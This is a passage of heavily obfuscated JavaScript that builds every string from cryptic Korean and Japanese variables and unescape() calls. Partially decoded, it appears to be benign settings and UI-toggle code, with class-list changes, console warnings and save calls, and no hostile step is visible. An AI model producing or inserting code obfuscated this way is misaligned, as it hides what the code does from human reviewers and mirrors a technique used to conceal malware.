'+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+'-'+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+' '+나가+가う+나あ+い+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+う+(33)[가](34)+い+'-'+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다나+(25)[가](30)+(25)[가](30)+가い+나う+' '+い+う+(33)[가](34)+い+' '+가가+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+다가+う+가가+う+い+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+い+가う+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+' '+あ+う+나가+다나+나い+가い+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+다나+가い+가い+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+' '+가가+い+나う+가い+う+가가+' '+다나+나あ+あ+' '+う+나가+나가+う+가다+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+다나+가가+가가+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+가い+い+う+다가+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가い+う+다나+나あ+' '+나い+(25)[가](30)+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+가가+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+' '+다나+い+い+다가+다あ+다다+나い+い+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가い+う+다나+나あ+나い+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+い+い+다가+다あ+다다+나い+い+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' 